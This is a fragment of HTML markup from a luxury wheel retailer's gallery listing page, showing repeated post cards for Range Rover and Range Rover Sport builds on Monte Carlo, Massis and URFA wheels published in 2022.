					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-4/" title="Range Rover Sport &#8211; Monte Carlo">Range Rover Sport &#8211; Monte Carlo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-29T09:40:35-07:00" itemprop="datePublished" content="2022-07-29T09:40:35-07:00">July 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T09:44:38-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-29T09:40:35-07:00" itemprop="datePublished" content="2022-07-29T09:40:35-07:00">July 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T09:44:38-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23818 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-giovanna" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-massis/" rel="bookmark" title="Range Rover Sport &#8211; Massis">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/07/F8165832-0CB2-4FFA-80A2-53A939704332-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-massis/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-massis/" title="Range Rover Sport &#8211; Massis">Range Rover Sport &#8211; Massis</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-29T09:32:40-07:00" itemprop="datePublished" content="2022-07-29T09:32:40-07:00">July 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T09:32:40-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-massis/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-massis/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-29T09:32:40-07:00" itemprop="datePublished" content="2022-07-29T09:32:40-07:00">July 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T09:32:40-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-massis/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23732 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-monte-carlo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-3/" rel="bookmark" title="Range Rover Sport &#8211; Monte Carlo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/07/47082241-349C-4930-B337-61D8CAE013C8-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-3/" title="Range Rover Sport &#8211; Monte Carlo">Range Rover Sport &#8211; Monte Carlo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-27T09:00:15-07:00" itemprop="datePublished" content="2022-07-27T09:00:15-07:00">July 27, 2022</time>
		<meta itemprop="dateModified" content="2022-07-27T09:02:39-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-27T09:00:15-07:00" itemprop="datePublished" content="2022-07-27T09:00:15-07:00">July 27, 2022</time>
		<meta itemprop="dateModified" content="2022-07-27T09:02:39-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23709 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-monte-carlo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-monte-carlo-3/" rel="bookmark" title="Range Rover &#8211; Monte Carlo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/07/5230749B-5EBF-46E5-A848-7351281AAD0D-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-monte-carlo-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-monte-carlo-3/" title="Range Rover &#8211; Monte Carlo">Range Rover &#8211; Monte Carlo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-27T08:58:58-07:00" itemprop="datePublished" content="2022-07-27T08:58:58-07:00">July 27, 2022</time>
		<meta itemprop="dateModified" content="2022-07-27T08:58:58-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-monte-carlo-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-monte-carlo-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-27T08:58:58-07:00" itemprop="datePublished" content="2022-07-27T08:58:58-07:00">July 27, 2022</time>
		<meta itemprop="dateModified" content="2022-07-27T08:58:58-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-monte-carlo-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23630 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-monte-carlo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-2/" rel="bookmark" title="Range Rover Sport &#8211; Monte Carlo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/04/53ECB20E-25EA-4370-80ED-F76F1D8F0269-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-2/" title="Range Rover Sport &#8211; Monte Carlo">Range Rover Sport &#8211; Monte Carlo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-04-12T07:12:25-07:00" itemprop="datePublished" content="2022-04-12T07:12:25-07:00">April 12, 2022</time>
		<meta itemprop="dateModified" content="2022-04-12T07:12:25-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-04-12T07:12:25-07:00" itemprop="datePublished" content="2022-04-12T07:12:25-07:00">April 12, 2022</time>
		<meta itemprop="dateModified" content="2022-04-12T07:12:25-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23552 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-urfa" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa/" rel="bookmark" title="Range Rover Sport &#8211; URFA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/04/A2F69533-41F6-438D-81B3-0ED3E71A7698-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa/" title="Range Rover Sport &#8211; URFA">Range Rover Sport &#8211; URFA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-04-11T19:31:06-07:00" itemprop="datePublished" content="2022-04-11T19:31:06-07:00">April 11, 2022</time>
		<meta itemprop="dateModified" content="2022-04-11T19:31:06-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-urfa/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-04-11T19:31:06-07:00" itemprop="datePublished" content="2022-04-11T19:31:06-07:00">April 11, 2022</time>
		<meta itemprop="dateModified" content="2022-04-11T19:31:06-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-urfa/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23423 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-monte-carlo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo/" rel="bookmark" title="Range Rover Sport &#8211; Monte Carlo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/01/61894A40-BD2A-4BE9-A9C0-35E07E96E502-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo/" title="Range Rover Sport &#8211; Monte Carlo">Range Rover Sport &#8211; Monte Carlo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-01-13T04:48:46-08:00" itemprop="datePublished" content="2022-01-13T04:48:46-08:00">January 13, 2022</time>
		<meta itemprop="dateModified" content="2022-01-13T04:48:46-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-01-13T04:48:46-08:00" itemprop="datePublished" content="2022-01-13T04:48:46-08:00">January 13, 2022</time>
		<meta itemprop="dateModified" content="2022-01-13T04:48:46-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
